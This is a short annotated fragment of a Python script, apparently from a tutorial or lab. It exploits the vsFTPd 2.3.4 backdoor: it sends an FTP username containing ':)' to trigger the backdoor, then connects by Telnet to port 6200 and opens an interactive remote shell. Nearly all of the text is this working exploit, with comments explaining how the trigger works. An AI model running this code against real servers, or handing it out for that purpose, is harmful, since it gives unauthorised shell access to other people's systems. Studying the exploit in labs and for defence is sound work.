 28 portFTP = 21 #if necessary edit this line
29
30 user="USER nergal:)" <-- the smileface triggers the backdoor
31 password="PASS pass"
32
33 tn=Telnet(host, portFTP)
34 tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
35 tn.write(user.encode('ascii') + b"\n")
36 tn.read_until(b"password.") #if necessary, edit this line
37 tn.write(password.encode('ascii') + b"\n")
38
39 tn2=Telnet(host, 6200) <-- port 6200 TCP should offer a shell
40
41 print('Success, shell opened')
42 print('Send `exit` to quit shell')
43 tn2.interact()
44